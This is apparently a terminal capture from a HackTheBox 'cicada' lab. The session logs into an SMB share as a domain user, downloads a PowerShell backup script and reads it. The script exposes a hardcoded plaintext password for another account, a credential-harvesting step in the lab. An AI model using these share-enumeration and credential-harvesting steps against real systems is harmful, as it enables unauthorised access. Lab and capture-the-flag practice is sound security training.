 w3rew01f@w3rew01f ~/ctf/HackTheBox/cicada smbclient -U 'david.orelious' //10.10.11.35/
Password for [WORKGROUP\david.orelious]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Mar 14 18:01:39 2024
.. D 0 Thu Mar 14 17:51:29 2024
Backup_script.ps1 A 601 Wed Aug 28 22:58:22 2024
4168447 blocks of size 4096. 334066 blocks available
smb: \> mget *
Get file Backup_script.ps1?
smb: \> mget *
Get file Backup_script.ps1? y
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (0.2 KiloBytes/sec) (avera
smb: \> ls
. D 0 Thu Mar 14 18:01:39 2024
.. D 0 Thu Mar 14 17:51:29 2024
Backup_script.ps1 A 601 Wed Aug 28 22:58:22 2024
4168447 blocks of size 4096. 334066 blocks available
smb: \> exit
w3rew01f@w3rew01f ~/ctf/HackTheBox/cicada ls
20241001230903_Certipy.json 20241001230903_Certipy.txt 20241001230903_Certipy.zip Ba
w3rew01f@w3rew01f ~/ctf/HackTheBox/cicada cat Backup_script.ps1
$sourceDirectory = "C:\smb"
$destinationDirectory = "D:\Backup"
$username = "emily.oscars"
$password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force
$credentials = New-Object System.Management.Automation.PSCredential($username, $password)
$dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"
$backupFileName = "smb_backup_$dateStamp.zip"
$backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
Write-Host "Backup completed successfully. Backup file saved to: $backupFilePath"
w3rew01f@w3rew01f ~/ctf/HackTheBox/cicada